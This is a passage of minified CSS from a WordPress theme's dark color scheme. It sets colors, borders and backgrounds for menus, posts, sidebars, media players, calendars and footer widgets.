h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#f25035}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#4353ff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#57af3a}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#f25035}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#9ca9b6}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#26323f}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#1e2832;	background-color:rgba(14,22,31,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#ea3e21;	background-color:#f25035}.scheme_dark .menu_side_inner{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#0e161f;	border-color:#1e2832}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#141e29;	border-color:#26323f}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#141e29;	border-color:#26323f;	color:#f25035}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#f25035;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#f25035}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#f25035}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#0e161f;	color:#b4c2d1}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#f25035}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#f25035}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#ea3e21}.scheme_dark .menu_mobile_inner{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#f25035}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#f25035}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#1e2832}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#f25035}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#6f6f6f}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#b4c2d1}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#f25035;	background-color:#0e161f}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#f25035}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#0e161f}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#f25035}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#f25035}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#f25035}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#f25035}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#f25035}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#1e2832}.scheme_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#141e29}.scheme_dark .sc_layouts_cart_widget{border-color:#26323f;	background-color:#141e29;	color:#b4c2d1}.scheme_dark .sc_layouts_cart_widget:after{border-color:#26323f;	background-color:#141e29}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#9ca9b6}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results{background:#0e161f;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected{color:#f25035 !important}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#141e29}.scheme_dark .preloader_wrap>div{background-color:#f25035}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#141e29}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(20,30,41,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#f25035}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#141e29}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#0e161f}.scheme_dark .post_header_position_above .top_panel{border-color:#26323f}.scheme_dark .post_header_position_on_thumb .header_align_bb .post_header{border-color:#26323f}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .yolox_tabs .yolox_tabs_titles li a{color:#ffffff;	background-color:#0e161f}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .yolox_tabs .yolox_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .yolox_tabs .yolox_tabs_titles li.ui-state-active a{color:#141e29;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a{color:#ffffff;	background-color:#18232f}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li a:hover{color:#ffffff;	background-color:#f25035}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .yolox_tabs .yolox_tabs_titles li.ui-state-active a{color:#0e161f;	background-color:#ffffff}.scheme_dark .post_item{color:#b4c2d1}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before,.scheme_dark body .post_item_single .post_meta_item.post_counters_views:hover,.scheme_dark .slider_container .slide_info.slide_info_large .post_counters_comments,.scheme_dark .single-post .post_meta .post_meta_item:hover{color:#9ca9b6}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover,.scheme_dark .slider_container .slide_info.slide_info_large .post_counters_comments:hover{color:#f25035}.scheme_dark .post_item .post_title a:hover,.scheme_dark .post_item .post_title a:hover em,.scheme_dark .post_item .post_title a:hover b{color:#f25035}.scheme_dark .slider_container .slide_info.slide_info_large .post_counters_views:before,.scheme_dark .post_meta .post_meta_item.trx_addons_icon-eye:before{color:#57af3a}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#f25035}.scheme_dark .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#0e161f}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#141e29;	border-color:#26323f;	color:#9ca9b6}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#26323f}.scheme_dark .post_layout_classic{border-color:#26323f}.scheme_dark.gallery_preview:before{background-color:#141e29}.scheme_dark.gallery_preview{color:#b4c2d1}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#f25035}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:transparent}.scheme_dark .mejs-time,.scheme_dark .mejs-controls .mejs-button>button{color:#0e161f}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#ffffff}.scheme_dark body .mejs-container:before,.scheme_dark body .mejs-container:after{background:#ebebeb}.scheme_dark .post_featured.hover_icon .icons a.icon-search-alt:before,.scheme_dark .post_featured.hover_icons .icons a.icon-search-alt:before{color:#b4c2d1}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-container,.scheme_dark .mejs-container .mejs-controls,.scheme_dark .mejs-embed,.scheme_dark .mejs-embed body{background:#b4c2d1}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#f25035}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#f25035}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#f25035}.scheme_dark .post_format_audio .media-block,.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#1e2832;	background-color:#b4c2d1}.scheme_dark .post_format_audio .post_title a{color:#f4f4f4}.scheme_dark .related_wrap .post_format_audio .post_title a:hover,.scheme_dark .post_format_audio .post_title a:hover{color:#f25035}.scheme_dark .related_wrap .post_format_audio .post_title a{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#4c5560}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#0e161f}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#b4c2d1}.scheme_dark .wp-playlist-light{background:#141e29;	border-color:#26323f;	color:#b4c2d1}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#0e161f;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#26323f}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#0e161f}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .elementor-custom-embed-play i,.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#2b2b2d}.scheme_dark .elementor-custom-embed-play i:hover,.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#f25035}.scheme_dark .nav-links-more:not(.nav-links-infinite) a{color:#ffffff; background-color:#0e161f}.scheme_dark .nav-links-more:not(.nav-links-infinite) a:hover{color:#f4f4f4; background-color:#3040ee}.scheme_dark .sc_blogger .nav-links-more:not(.nav-links-infinite) a:hover{color:#ffffff; background-color:#0e161f}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#f25035}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#ffffff;	background-color:#f25035}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#26323f}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff;	background-color:#141e29}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#f25035}.scheme_dark .post_item_single .post_header .post_date{color:#9ca9b6}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#f25035}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#9ca9b6}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#f25035}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ea3e21}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{background-color:#f25035}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff ;	background-color:#ea3e21}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#141e29}.scheme_dark .nav-links-single .nav-links{background-color:#ffffff}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#9ca9b6}.scheme_dark .nav-links-single .nav-links a .post_date{color:#9ca9b6}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .author_title,.scheme_dark .nav-links-single .nav-links a .post-title,.scheme_dark .nav-links-single .nav-links a .nav-arrow:after,.scheme_dark .nav-links-single .nav-links .nav-previous .nav-arrow,.scheme_dark .nav-links-single .nav-links .nav-next .nav-arrow{color:#141e29}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#f25035}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#26323f;	background-color:#141e29}.scheme_dark.author_info{color:#b4c2d1;	background-color:#141e29}.scheme_dark.author_info .author_title{color:#f25035}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#f25035}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea3e21}.scheme_dark .related_wrap{border-color:#26323f}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(20,30,41,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#141e29}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#b4c2d1}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#9ca9b6}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .page_contact_form{border-color:#26323f}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#26323f}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#26323f}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#4353ff}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#f25035}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ea3e21}.scheme_dark .comments_list_wrap .comment_text{color:#b4c2d1}.scheme_dark .comments_list_wrap .comment_reply a{color:#f25035}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#26323f}.scheme_dark .comments_wrap .comments_notes{color:#9ca9b6}.scheme_dark .post_item_404 .page_title{color:#9ca9b6}.scheme_dark .post_item_404 .page_description{color:#f25035}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#0e161f;	color:#b4c2d1}.scheme_dark .sidebar_inner .widget + .widget{border-color:#26323f}.scheme_dark.sidebar .widget + .widget{border-color:#1e2832}.scheme_dark.sidebar a{color:#f25035}.scheme_dark.sidebar a:hover{color:#ea3e21}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#f25035}.scheme_dark.sidebar ul>li:before{background-color:#f25035}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#f25035}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_counters_item,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:before,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:hover:before{color:#9ca9b6}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#f25035}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#f25035}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#ea3e21}.scheme_dark .elementor-widget-sidebar .widget .menu,.scheme_dark .elementor-widget-sidebar .widget .tagcloud,.scheme_dark .elementor-widget-sidebar .widget>ul,.scheme_dark .sidebar .widget .menu,.scheme_dark .sidebar .widget .tagcloud,.scheme_dark .sidebar .widget>ul,.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#0e161f}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#0e161f;	border-color:#1e2832;	color:#9ca9b6}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th{color:#ffffff}.scheme_dark .widget_calendar tbody td{color:#b4c2d1 !important}.scheme_dark.sidebar .widget_calendar tbody td{color:#b4c2d1 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#f25035}.scheme_dark.sidebar .widget_calendar tbody td a:hover{color:#f25035}.scheme_dark .widget_calendar tbody td a:after{background-color:#f25035}.scheme_dark.sidebar .widget_calendar tbody td a:after{background-color:#f25035}.scheme_dark .widget_calendar td#today{color:#f4f4f4 !important}.scheme_dark .widget_calendar td#today a{color:#ffffff}.scheme_dark .widget_calendar td#today a:hover{color:#ffffff}.scheme_dark .widget_calendar td#today:before{background-color:#f25035}.scheme_dark.sidebar .widget_calendar td#today:before{background-color:#f25035}.scheme_dark .widget_calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#ffffff}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#f25035}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a{color:#f25035}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#ea3e21}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover{color:#ea3e21}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#0e161f}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before{background-color:#0e161f}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#9ca9b6}.scheme_dark.widget_recent_entries .post-date{color:#9ca9b6}.scheme_dark .elementor-widget-sidebar .widget,.scheme_dark .sidebar .widget{background-color:#0e161f}.scheme_dark .widget_rss .widget_title a:first-child{color:#f25035}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#f25035}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#ea3e21}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#ea3e21}.scheme_dark .widget_rss .rss-date{color:#9ca9b6}.scheme_dark.sidebar .widget_rss .rss-date{color:#9ca9b6}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#26323f}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#1e2832}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#f25035}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover{background-color:#f25035}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#0e161f;	color:#b4c2d1}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#1e2832}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap 